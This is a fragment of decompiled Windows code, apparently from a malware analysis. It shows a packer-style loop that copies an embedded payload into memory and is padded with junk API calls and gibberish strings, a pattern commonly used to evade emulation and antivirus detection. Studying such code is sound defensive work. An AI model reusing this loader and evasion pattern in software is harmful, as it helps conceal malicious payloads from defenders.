 v5 = 0;
for ( dwSize = 0; v5 < ::dwSize; dwSize = (COORD)v5 )
{
  *((_BYTE *)lpAddress + v5) = *(_BYTE *)(dword_49BD0C + v5 + 72475);
  if ( ::dwSize == 168 )
  {
    WritePrivateProfileStringA(
      "kunamedivodiliyitevabavibinejej xemekaxura jowesobulewexeciletebevojure",
      "Doy jerasudoyajehi mezohixadeteh",
      "miyiromud lebenigurod yofuyayetawunoresovefizifad fer piwojihesabovuxutocanacek",
      "bufokulofudepaluputili");
    CreateJobObjectA(0, 0);
    GetModuleHandleW(0);
    GetVersionExA(&VersionInformation);
    GetVersionExW((LPOSVERSIONINFOW)&v30);
    Context = 0;
    BackupWrite(0, (LPBYTE)&pgi, 0, &NumberOfBytesWritten, 0, 0, &Context);
    ScrollConsoleScreenBufferW(0, &ScrollRectangle, &ClipRectangle, 0, &Fill);
    v5 = (SIZE_T)dwSize;
  }
  ++v5;
}